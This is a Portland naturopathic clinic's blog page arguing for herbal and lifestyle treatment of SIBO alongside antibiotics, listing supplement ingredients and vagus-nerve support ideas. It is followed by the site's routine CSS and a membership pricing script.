<p><img decoding="async" class="box-shadow alignleft size-medium wp-image-3849" src="https://terrainwellness.com/wp-content/uploads/2020/02/small-instestinal-bacterial-overgrowth-animation-300x240.jpg" alt="animation of Small Intestinal Bacterial Overgrowth" width="170" srcset="https://terrainwellness.com/wp-content/uploads/2020/02/small-instestinal-bacterial-overgrowth-animation-300x240.jpg 300w, https://terrainwellness.com/wp-content/uploads/2020/02/small-instestinal-bacterial-overgrowth-animation-600x480.jpg 600w, https://terrainwellness.com/wp-content/uploads/2020/02/small-instestinal-bacterial-overgrowth-animation-768x614.jpg 768w, https://terrainwellness.com/wp-content/uploads/2020/02/small-instestinal-bacterial-overgrowth-animation.jpg 774w" sizes="(max-width: 300px) 100vw, 300px" /><br />
SIBO Herbal Treatment combined with a holistic approach to rebuilding a healthy gut flora has been gaining in popularity in recent years. Despite the progress being made in natural and herbal treatments combined with the low FODMAP &#8220;<a href="https://terrainwellness.com/sibo-diet/" rel="noopener noreferrer">SIBO Diet</a>&#8220;, there may still be times when an antibiotic is deemed necessary by your gut health doctors and specialists. While we prefer natural and herbal treatment when possible, there are times when things get bad enough that we may prescribe antibiotics to a patient. Interestingly, the antibiotic Erythromycin has been shown to have an effect on how food moves through the digestive tract that may offer some benefits for certain patients suffering from gastrointestinal issues (Source: <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC2886395/" rel="noopener noreferrer">National Institute of Health</a>).</p>
<p><img decoding="async" class="box-shadow alignleft size-medium wp-image-3851" src="https://terrainwellness.com/wp-content/uploads/2020/02/low-fodmap-diet-sibo-300x200.jpg" alt="Low FODMAP foods, natural sibo treatment" width="170" srcset="https://terrainwellness.com/wp-content/uploads/2020/02/low-fodmap-diet-sibo-300x200.jpg 300w, https://terrainwellness.com/wp-content/uploads/2020/02/low-fodmap-diet-sibo-600x400.jpg 600w, https://terrainwellness.com/wp-content/uploads/2020/02/low-fodmap-diet-sibo-768x512.jpg 768w, https://terrainwellness.com/wp-content/uploads/2020/02/low-fodmap-diet-sibo.jpg 847w" sizes="(max-width: 300px) 100vw, 300px" />Despite this, natural treatment, herbal remedies and a holistic approach are still viable ways to treat SIBO and to help prevent future reinfection, which is a common outcome. Medical researchers have found that SIBO <a href="http://www.med.umich.edu/1libr/MBCP/SIBO.pdf" rel="noopener noreferrer">reoccurs within 9 months</a> for 40-45% of those treated with antibiotics. In the course of our clinical practice at Terrain Wellness in Portland, Oregon, we have found that reinfection after antibiotic use is less likely when a holistic, herbal and natural approach to rebuilding healthy gut flora is used. Logically it makes sense that unless we dismantle the conditions that were present when the infection occurred, it stands to reason that reinfection would be a common outcome.</p>
<div class="clearboth"></div>
<div class="wood-background">
<div class="single-column-list">
<p><a name="natural"></a></p>
<h3>Natural SIBO Treatment</h3>
<p>For all the reasons above and more, herbs and other types of natural SIBO treatment have garnered quite a bit of attention in recent years. In our clinic, we&#8217;ve had very positive results using natural treatment. Additionally, there are times when an integrative approach that uses antibiotics in conjunction with natural remedies is the best option for a patient&#8217;s unique health needs. The integrative approach that combines natural and antibiotic SIBO Treatment is particularly relevant when time is of the essence and fast recovery is the highest priority. That said, herbs, supplements and lifestyle modification are backed by compelling research. More than just a fad, the medical research is corroborating our clinical experience in treating the gut microbiome with herbs and natural remedies:</p>
<blockquote><p>Herbal therapies are at least as effective as rifaximin for resolution of SIBO by LBT. Herbals also appear to be as effective as triple antibiotic therapy for SIBO rescue therapy for rifaximin non-responders. (Quoted from: <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4030608/" rel="noopener noreferrer">PubMed</a>)</p></blockquote>
<figure id="attachment_3842" aria-describedby="caption-attachment-3842" style="width: 400px" class="wp-caption alignleft"><a href="https://terrainwellness.com/wp-content/uploads/2020/02/SIBO-Diet-InfoGraphic.jpg"><img decoding="async" class="box-shadow size-full wp-image-3842" src="https://terrainwellness.com/wp-content/uploads/2020/02/SIBO-Diet-InfoGraphic.jpg" alt="SIBO Diet Infographic" width="400" srcset="https://terrainwellness.com/wp-content/uploads/2020/02/SIBO-Diet-InfoGraphic.jpg 800w, https://terrainwellness.com/wp-content/uploads/2020/02/SIBO-Diet-InfoGraphic-300x300.jpg 300w, https://terrainwellness.com/wp-content/uploads/2020/02/SIBO-Diet-InfoGraphic-100x100.jpg 100w, https://terrainwellness.com/wp-content/uploads/2020/02/SIBO-Diet-InfoGraphic-600x600.jpg 600w, https://terrainwellness.com/wp-content/uploads/2020/02/SIBO-Diet-InfoGraphic-150x150.jpg 150w, https://terrainwellness.com/wp-content/uploads/2020/02/SIBO-Diet-InfoGraphic-768x768.jpg 768w, https://terrainwellness.com/wp-content/uploads/2020/02/SIBO-Diet-InfoGraphic-270x270.jpg 270w, https://terrainwellness.com/wp-content/uploads/2020/02/SIBO-Diet-InfoGraphic-230x230.jpg 230w" sizes="(max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-3842" class="wp-caption-text">SIBO Diet Infographic</figcaption></figure>
<p>At our clinic, we use a holistic approach that combines SIBO herbal treatments with lifestyle changes including food, daily activity, stress management and functional medicine treatments for endocrine balance for <a href="https://terrainwellness.com/clomid-over-the-counter/">thyroid hormones, estrogen</a> etc. When necessary, we will prescribe medications, but we do so sparingly. By treating the body holistically, we unravel the underlying conditions that increased the chances of getting SIBO in the first place. At times, SIBO can contribute to <a href="https://terrainwellness.com/symptoms-of-hashimotos-flare-up/">Hashimoto&#8217;s flare up</a> and other autoimmune conditions. Because many of these conditions are related, we often treat patients for a cluster of health concerns rather than looking at each one as unrelated.</p>
<p>It&#8217;s beyond the scope of a website article to recommend specific herbs or treatments or dosages to non-patients. A particular herb or supplement may cause an unknown interaction with other health conditions and/or medications. For this reason, don&#8217;t start/stop taking a supplement, herb or medication without consulting with your doctors and healthcare team.</p>
<p><a name="sibo-herbal-treatment"></a></p>
<div class="clearboth"></div>
<h5>SIBO Herbal Treatment</h5>
<div class="clearboth"></div>
<p><a href="https://www.metagenics.com/candibactin-br" rel="noopener noreferrer">Candibactin-BR</a></p>
<ul class="column-list single-list-mobile">
<li>Coptis root and rhizome extract (coptis chinensis, containing berberine) 30 mg</li>
<li>Indian Barberry root extract (berberis aristata, containing berberine) 70 mg</li>
<li>Berberine Sulfate 400 mg • Proprietary 4:1 Extract 300 mg: Coptis root and rhizome (coptis chinensis)</li>
<li>Chinese Skullcap root (scutellaria baicalensis)</li>
<li>Philodendron bark (phellodendron chinense)</li>
<li>Ginger rhizome (zingiber officinale)</li>
<li>Chinese Licorice root (glycyrrhiza uralensis)</li>
<li>Chinese Rhubarb root and rhizome (rheum officinale)</li>
</ul>
<p><a href="https://www.bioticsresearch.com/node/1694" rel="noopener noreferrer">Dysbiocide</a></p>
<ul class="column-list single-list-mobile">
<li>Dill Seed</li>
<li><a href="https://www.ncbi.nlm.nih.gov/pubmed/17701569" rel="noopener noreferrer">Stemona Sessilifolia</a></li>
<li>Artemisia Absinthium shoots and leaves extract</li>
<li>Pulsatilla Chinensis rhizome powder and extract</li>
<li>Brucea Javanica</li>
<li>Picrasma Excelsa bark extract</li>
<li>Acacia Catechu stem extract</li>
<li>Hedyotis Diffusa powder and extract</li>
<li>Yarrow leaf and flower extract</li>
</ul>
<div class="clearboth"></div>
<p><a href="https://www.metagenics.com/candibactin-ar" rel="noopener noreferrer">Candibactin-AR</a></p>
<ul class="column-list single-list-mobile">
<li>Red Thyme oil (thymus vulgaris, providing 30%-50% thymol) 0.2 mL</li>
<li>Oregano Oil (origanum vulgare, providing 55% to 75% carvacrol) 0.1 mL</li>
<li>Sage leaf 5.5:1 extract (salvia officinalis) 75 mg</li>
<li>Lemon Balm leaf 5:1 extract (melissa officinalis) 50 mg</li>
</ul>
<p><a href="https://www.bioticsresearch.com/node/1695" rel="noopener noreferrer">FC Cidal</a></p>
<ul class="column-list single-list-mobile">
<li>Tinospora cordifolia (stem)</li>
<li>Equisetum arvense (stem)</li>
<li>Pau D&#8217;Arco (inner bark)</li>
<li>Artemisia dracunculus (leaf)</li>
<li>Sida cordifolia (aerial part)</li>
<li>Olea europaea (leaf)</li>
</ul>
<div class="clearboth"></div>
<blockquote><p><strong>DISCLAIMER:</strong> we are not endorsing any of the above supplements or their ingredients for the treatment of any disease or health condition. There are a number of factors that influence treatments, prescriptions and care plan that can&#8217;t be addressed in an article. Please speak with your doctor before changing your medications or healthcare plan.</p></blockquote>
<hr />
<p><a name="migrating-motor-complex"></a></p>
<h3>Resetting the Migrating Motor Complex</h3>
<p>After the offending bacteria associated with SIBO has been eliminated, there are steps that can be taken to make the recovery more complete and permanent. One of the contributing factors to excess bacteria in the small intestine is slowed passage of food through the small intestine. The passage of food through the body is done via <a href="https://medlineplus.gov/ency/anatomyvideos/000097.htm" rel="noopener noreferrer">peristalsis</a>, which is the smooth muscle contractions that squeeze food along the GI tract. Swallowing food is a common example of peristalsis. The body&#8217;s unconscious control of peristalsis in the intestines is known as the <a href="https://www.ncbi.nlm.nih.gov/pubmed/22450306" rel="noopener noreferrer">Migrating Motor Complex</a>.</p>
<p>A healthy Migrating Motor Complex keeps partially digested food traveling in the right direction. This healthy movement discourages unwanted bacteria from the colon from moving upstream into the small intestine (See: <a href="https://kresserinstitute.com/hypothyroidism-sibo-connection/" rel="noopener noreferrer">Kresser Institute</a>). One of the things that&#8217;s often missing in the normal Standard of Care for SIBO is supporting treatment to help prevent reinfection. Unless we reset the Migrating Motor Complex so that digesting food flows through fast enough, reinfection will be a common occurrence. The process of supporting healthy Migrating Motor Complex involves supporting <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3665597/" rel="noopener noreferrer">vagus nerve</a>, which is associated with the &#8220;Rest &amp; Digest&#8221; process in the body. Chronic stress, inflammation and other health conditions tend to move our bodies from &#8220;Rest &amp; Digest&#8221; into &#8220;Fight or Flight&#8221; mode. Because of this, we work with our patients to reduce systemic inflammation and use modalities such as acupuncture, NET (Neuro Emotional Technique) and lifestyle modification for stress reduction and helping to release emotions tied to past trauma.</p>
<p>There are also a number of herbs, supplements and lifestyle modifications known to help support the vagus nerve, which may help promote healthy Migrating Motor Complex. Here are a few ideas:</p>
<p><a name="vagus-nerve"></a></p>
<h5>Supporting the Vagus Nerve</h5>
<dl class="box-shadow" style="padding: 10px; margin: 5px; background-color: rgba(255, 255, 255, 0.5);">
<dt>Deep, slow breathing:</dt>
<dd>Deep breathing, Box Breathing or meditation signal the body that you are in a safe place and that it&#8217;s okay to let your guard down for a minute. The practice of deep breathing daily has a number of positive health benefits, one of which is that you&#8217;ll reduce Fight or Flight stress and promote the vagus nerve through a Rest &amp; Digest state.</dd>
<dt>Cold Plunge:</dt>
<dd>Acute exposure to cold causes many physiological changes in the body, one of which is stress reduction by taking the body out of a Fight or Flight response (see: <a href="https://www.psychologytoday.com/us/blog/inner-source/201407/cold-splash-hydrotherapy-depression-and-anxiety" rel="noopener noreferrer">A Cold Splash</a>). Talk with your doctor to find out if cold plunges are safe for you.</dd>
<dt>Singing, Chanting:</dt>
<dd>Singing changes the way your brain functions and is useful for reducing stress. This stress reduction helps promote healthy Migrating Motor Complex (See: <a href="https://ideas.time.com/2013/08/16/singing-changes-your-brain/" rel="noopener noreferrer">Singing Changes Your Brain</a>).</dd>
<dt>Exercise:</dt>
<dd>A regular exercise routine improves one&#8217;s health in a number of ways, one of which is by reducing stress and improving digestion. See our article on <a href="https://terrainwellness.com/how-to-lose-weight-with-hashimotos/" rel="noopener noreferrer">How to lose weight with Hashimoto&#8217;s</a> for more details. Also, be sure to discuss exercise with your doctor before beginning/changing a fitness routine.</dd>
</dl>
</div>
</div>
<div class="clearboth"></div>
<hr />
<p><a name="treatment-standard"></a></p>
<div class="clearboth"></div>
<h3>What&#8217;s Wrong With Standard SIBO Treatment?</h3>
<p><img decoding="async" class="box-shadow alignleft size-medium wp-image-3812" src="https://terrainwellness.com/wp-content/uploads/2020/02/sibo-prescriptions-300x250.jpg" alt="SIBO treatment Rifaximin Erythromycin" width="160" srcset="https://terrainwellness.com/wp-content/uploads/2020/02/sibo-prescriptions-300x250.jpg 300w, https://terrainwellness.com/wp-content/uploads/2020/02/sibo-prescriptions-600x500.jpg 600w, https://terrainwellness.com/wp-content/uploads/2020/02/sibo-prescriptions.jpg 758w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>The standard method for treating SIBO is to kill off the bacteria with antibiotics, with repeated rounds of antibiotics given if the infection comes back, as it does often. This reinfection after treatment with antibiotics may be due to the fact that these medications don&#8217;t dismantle the risk factors that led to the infection to begin with. Researchers note that almost half of those treated with antibiotics have the infection come back in less than a year. As a clarification, there may be times when an antibiotic becomes necessary and it is important to follow your doctors&#8217; instructions. That said, the medical community needs more open communication about the side effects and limitations of treating SIBO with antibiotics as well as exploring the benefits of lifestyle modification and natural treatment.</p>
<p><a href="https://terrainwellness.com/wp-content/uploads/2020/03/standard-of-care-sibo.jpg"><img decoding="async" class="box-shadow alignleft size-medium wp-image-3873" src="https://terrainwellness.com/wp-content/uploads/2020/03/standard-of-care-sibo-300x200.jpg" alt="standard of care, sibo herbal treatment" width="220" srcset="https://terrainwellness.com/wp-content/uploads/2020/03/standard-of-care-sibo-300x200.jpg 300w, https://terrainwellness.com/wp-content/uploads/2020/03/standard-of-care-sibo-600x400.jpg 600w, https://terrainwellness.com/wp-content/uploads/2020/03/standard-of-care-sibo-768x512.jpg 768w, https://terrainwellness.com/wp-content/uploads/2020/03/standard-of-care-sibo.jpg 848w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><em>Standard of Care</em> is a medical term meaning the established way in which most doctors (including many gastroenterologists) treat excessive bacteria in the small intestine. Basically, the standard of care is what you&#8217;re taught in medical school. This approach is often a one-size-fits-all approach that seeks to reduce healthcare to a simplistic series of if-then scenarios. Think: have sickness -&gt; give solution. While this approach can be useful in emergency medicine, it doesn&#8217;t address the complexities of the human body. Also, it can easily lead to <em>polypharmacy</em>, where doctors need to prescribe more and more drugs to combat the complications from the last drug given. While the Standard of Care provides stability and ensures a minimum quality, the system discourages innovation and is slow to evolve. As with anything in life, there are pros and cons.</p>
<p>So, what&#8217;s wrong with the Standard of Care when it comes to harmful intestinal bacteria? The first problem is that the normal testing procedures can lead to false negatives, leading well-meaning gut-health specialists to believe that SIBO isn&#8217;t a factor. The next problem is that since SIBO was long-considered to be a rare condition (we now know better), an internal medicine doctor can be dissuaded from investigating gut microbiome health further because of this historic bias. All these notwithstanding, the biggest problem is that doctors frequently prescribe antibiotics to kill off the excess bacteria without taking action to rebuild healthy gut flora or microbiome after treatment. Also, doctors can also give further consideration to natural, SIBO Herbal Treatment as well as dietary and lifestyle changes to help prevent reinfection.</p>
<p><img decoding="async" class="box-shadow alignleft size-medium wp-image-3878" src="https://terrainwellness.com/wp-content/uploads/2020/03/gut-microbiome-300x300.jpg" alt="" width="170" srcset="https://terrainwellness.com/wp-content/uploads/2020/03/gut-microbiome-300x300.jpg 300w, https://terrainwellness.com/wp-content/uploads/2020/03/gut-microbiome-100x100.jpg 100w, https://terrainwellness.com/wp-content/uploads/2020/03/gut-microbiome-600x600.jpg 600w, https://terrainwellness.com/wp-content/uploads/2020/03/gut-microbiome-150x150.jpg 150w, https://terrainwellness.com/wp-content/uploads/2020/03/gut-microbiome-270x270.jpg 270w, https://terrainwellness.com/wp-content/uploads/2020/03/gut-microbiome-230x230.jpg 230w, https://terrainwellness.com/wp-content/uploads/2020/03/gut-microbiome.jpg 692w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Taking antibiotics to treat intestinal bacteria without resolving underlying factors is problematic because 43% of patients had their SIBO return within 9 months or less in a <a href="https://www.ncbi.nlm.nih.gov/pubmed/18802998" rel="noopener noreferrer">recent medical study</a>. This means that almost half of patients would need to undergo multiple rounds of antibiotics in the course of treatment. This is problematic because the antibiotics used to combat SIBO may also kill off the healthy bacteria that we need for proper digestion. Furthermore, some healthcare professionals cite multiple rounds of antibiotics as a <a href="https://kresserinstitute.com/sibo-causes-hard-treat/" rel="noopener noreferrer">SIBO risk factor</a>. This may be because these medications kill off good and bad bacteria alike; which may leave the gut more susceptible to infection by bad bacteria because there are no healthy bacteria in place.</p>
<p>I&#8217;ll use an analogy to explain. Suppose you have weeds in your lawn and kill them using a general herbicide that kills everything. Weeds gone, end of story, right? Well, not so much. The herbicide also killed the grass, so now there&#8217;s a desolate wasteland devoid of weeds and healthy grass alike. Then what happens? With no healthy grass in place, weeds don&#8217;t have to compete with healthy grass and take over the entire yard. And guess what, weeds tend to grow faster and repopulate bare dirt faster than the healthy lawn that we want. So, now instead of having healthy grass with some weeds in it, you have a desolate wasteland with nothing but weeds.</p>
<p>In the above example: the dirt is your gut, the lawn is healthy gut bacteria, weeds are bad bacteria and antibiotics are herbicide. Antibiotics will solve the problem of bad gut bacteria but will not ensure that beneficial gut flora come back.</p>
<p>Also worth noting is the fact that new medical research shows that herbal treatment was effective for treating small intestinal bacterial overgrowth. This shows that the medical Standard of Care is evolving, albeit slowly (PubMed: <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4030608/" rel="noopener noreferrer">Herbal Therapy Is Equivalent to Rifaximin for the Treatment of Small Intestinal Bacterial Overgrowth</a>). In our clinical experience, we&#8217;ve found that natural treatment and/or herbal remedies do work, but there may still be times when an antibiotic is called for. When we do prescribe antibiotics, its important to continue treatment with us afterwards so that we can work to rebuild gut health over time.</p>
<p><a name="conclusions"></a></p>
<h3>Conclusions:</h3>
<p>Natural SIBO treatment including herbal supplements, lifestyle changes and dietary modification have come a long way in helping to alleviate this uncomfortable and painful health condition. There are pros and cons to antibiotics vs natural treatment, so consider speaking with a doctor experienced in gut health, functional and natural medicine to get the whole picture. Antibiotics without supporting treatment frequently results in a reinfection. As such, consider moving from considering natural treatment versus antibiotics as an either/or scenario and use herbal supplements, lifestyle and supportive care to help make your SIBO recovery more permanent.</p>
<p>Yours in Health,</p>
<p>Dr. Danielle Lockwood ND LAc</p>
<hr />
<div class="clearboth"></div>
<div class="extra-hatom-entry-title"><span class="entry-title">SIBO Herbal Treatment</span></div>	</div>

	<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
			<span class="by-author author vcard"><a class="url fn n"
			                                        href="https://terrainwellness.com/author/twadmin/">Lockwood</a></span>

			<span class="date"><a href="https://terrainwellness.com/sibo-herbal-treatment/" title="12:31 am" rel="bookmark"><time class="entry-date published" datetime="2020-03-04T00:31:20+00:00">March 4, 2020</time><time class="updated" datetime="2024-08-29T17:02:24+00:00">August 29, 2024</time></a></span>				<span class="category"><a href="https://terrainwellness.com/category/gut-health/" rel="category tag">gut health</a></span>
			</div></footer>
	</article>
						<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://terrainwellness.com/sibo-diet/" rel="prev"><span class="meta-nav">&larr;</span> SIBO Diet</a></li>
			<li class="next"><a href="https://terrainwellness.com/candida-die-off-symptoms/" rel="next">Candida Die Off Symptoms <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
	

        </div><!-- .inner-wrap -->
    </div><!-- #main -->
    
        <footer id="colophon" class="clearfix ">
                <div class="footer-socket-wrapper clearfix">
            <div class="inner-wrap">
                <div class="footer-socket-area">
                    <p class='foot'>&copy; 2026 Terrain Wellness LLC. Wordpress Customization/Child-Theme by Richard Lockwood using 'Spacious, by Themegrill'.</p><p class='foot'><a href='https://terrainwellness.com/privacy-policy/'>View our privacy policy <u>here</u>.</a></p>                    <nav class="small-menu clearfix">
                                            </nav>
                </div>
            </div>
        </div>
    </footer>
<!--    <a href="#masthead" id="scroll-up"></a> -->
</div><!-- #page -->




<?
// php echo '<script src="https://terrainwellness.com/richard_js/styles.js" async></script>'; 
// ?>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/TW-2k18/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--BEGIN DEMANDHUB SCRIPT-->
<script type="text/javascript">
    (function() {
        try {
            window.dh={chaabi: '3622b970-3424-41e7-bec5-1a2d6cffc21f'};
            var script=document.createElement("script");
            script.setAttribute("src","https://cdn.demandhub.co/nucleus/prod/dh-nucleus.min.js");
            script.setAttribute("chaabi",window.dh.chaabi);
            script.setAttribute("name","dh_nucleus_script");
            script.setAttribute("defer","");
            document.body.appendChild(script)
        } catch (e) {
            console.log("Error installing DemandHub - " + e.stack);
        }
    })();
</script>
<!--END DEMANDHUB SCRIPT-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" defer='defer' src="https://terrainwellness.com/wp-content/themes/TW-2k18/js/navigation.js?ver=6.9" id="spacious-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://terrainwellness.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://terrainwellness.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terrainwellness.com/wp-content/uploads/custom-css-js/5153.css?v=6604
body_size: 388
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Nov 29 2023 | 19:24:10 */
.cs_content_wrap{
    width: 100%;
    height: auto;
    overflow: hidden;
}
.cs_type_row .col{
    text-align: center;
}
.cs_col_product{
    border: 3px solid #FEE978;
}
.cs_col_books{
    border: 3px solid #428C66;
}
.cs_col_discount{
    border: 3px solid #74C6E9;
}
.cs_product_head{
    text-align: center;
    background-color: #F7DA0B;
}
.cs_type_row h1{
    color: #000000;
    font-weight: 700;
}
.cs_product_head h1{
    color: #ffffff;
    font-weight: 600;
}
.cs_product_head p{
    color: #000000;
    font-size: 20px;
    font-weight: 600;
}

.cs_category{
    text-align: center;
    padding: 60px 0px;
    color: #39A9DF;
    font-weight: 700;
    font-size: 38px;
}
.cs_item{
    text-align: center;
    padding: 20px 10px;
}
.cs_item:hover {
    box-shadow: 0px 0px 10px 0px #ddddddbf;
    border-radius: 5px;
}
.cs_item img{
    height: 270px;
    width: auto;
}
.cs_item .cs_title{
    color: #000000;
    font-size: 22px;
    min-height: 55px;
}
.cs_item .cs_desc{
    color: #C1C8CC;
    font-size: 16px;
    min-height: 170px;
}
.cs_item a {
    background-color: #80C141;
    color: #ffffff;
    padding: 7px 30px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 16px;
    font-weight: 500;
}
.cs_item a:hover{
    background-color: #F7DA0B;
}

/* Mobile Device*/
@media only screen and (max-width: 576px) {
    .cs_empty{
        display: none;
    }
    .cs_item .cs_title, .cs_item .cs_desc{
        min-height: unset;
    }
	.cs_item{
		flex: 1 0 100% !important;
	}
    
}

--- FILE ---
content_type: text/javascript
request_url: https://terrainwellness.com/richard_js/signup.js
body_size: 1439
content:
//pricing variables for promo, need if else to change prices on expiry date
//pre jan 15th 2020 prices.
// var indy = 300.00;
// var twoFam = 450.00;
// var threePlusFam = 550.00;

//regular prices
var indy = 400.00;
var twoFam = 600.00;
var threePlusFam = 750.00;

var regularIndy = 400;
var regularTwoFam = 600;
var regularThreePlusFam = 750;

//Date
// var today = new Date();
//return radio button value
function radioButtonValue(argz) {
  var ele = document.getElementsByName(argz);
      for (i = 0; i < ele.length; i++) {
          if (ele[i].checked) {
              return ele[i].value;
          }
      }
}
///////////////////////////////////////////////////////////////////////
function numberWithCommas(x) {
    return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
}
///////////////////////////////////////////////////////////////////////
function annualPrice(priceMonthly) {
    return (priceMonthly * 12).toFixed(2);
}
///////////////////////////////////////////////////////////////////////
function annualWithDiscount(priceMonthly) {
    return ((90 / 100) * annualPrice(priceMonthly)).toFixed(2);
}
///////////////////////////////////////////////////////////////////////
function annualSavings(priceMonthly) {
    return ((1 / 10) * annualPrice(priceMonthly)).toFixed(2);
}
///////////////////////////////////////////////////////////////////////
function optionTamer(indy, twoFam, threePlusFam) {
        // var indyOrFamily = radioButtonValue('individual-family');
        //
        // if (indyOrFamily == "individual") {
        //     return priceMonthly = indy.toFixed(2);
        //     // console.log("isIndy");
        // } else if (indyOrFamily == "family") {
        //         var familySize = radioButtonValue('family');
        //             if (familySize == "2-member") {
        //                   return priceMonthly = twoFam.toFixed(2);
        //             }   else if (familySize == "3-member") {
        //                   return priceMonthly = threePlusFam.toFixed(2);
        //             }
        // }
}
///////////////////////////////////////////////////////////////////////

//pricing function
function totalCalc() {
    // console.log("totalCalc has been tiggered");
    var monthlyOrAnnually = radioButtonValue('annually-monthly');


      var priceMonthly = 0;
      var priceAnnually = 0;
      var paidAnnuallyPrice = 0;
      var paidAnnuallySavings = 0;

      var regularPriceMonthly = 0;
      var regularPriceAnnually = 0;
      var regularPaidAnnuallyPrice = 0;
      var regularAnnuallySavings = 0;

      var priceHTML = document.getElementById("priceTotal");
      var regPriceHTML = document.getElementById("regPriceTotal");

      var indyOrFamily = radioButtonValue('individual-family');

      if (indyOrFamily == "individual") {
          priceMonthly = indy.toFixed(2);
          regularPriceMonthly = regularIndy.toFixed(2);
          // console.log("isIndy");
      } else if (indyOrFamily == "family") {
              var familySize = radioButtonValue('family');
                  if (familySize == "2-member") {
                        priceMonthly = twoFam.toFixed(2);
                        regularPriceMonthly = regularTwoFam.toFixed(2);
                  }   else if (familySize == "3-member") {
                        priceMonthly = threePlusFam.toFixed(2);
                        regularPriceMonthly = regularThreePlusFam.toFixed(2);
